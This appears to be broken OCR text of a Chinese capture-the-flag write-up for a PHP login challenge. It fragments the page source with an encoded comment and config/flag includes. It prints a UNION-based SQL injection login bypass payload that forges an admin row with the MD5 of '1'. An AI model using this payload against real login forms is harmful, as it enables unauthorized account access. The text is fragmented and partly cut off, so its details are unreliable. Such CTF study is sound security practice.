
union做查询时，查询的数据不存在，
的md5码为
1
c4ca4238a0b923820dc
aaa' union select 1,'admin','
同时设置密码为1
源码
<
!
--
MMZFM422K5HDASKDN5TVU3SK
<
meta http
-
equiv
=
"Content-Ty
<
title
>
Do you know who am 
I
?
<
?
php

require 
"config.php"
;
require 
"flag.php"
;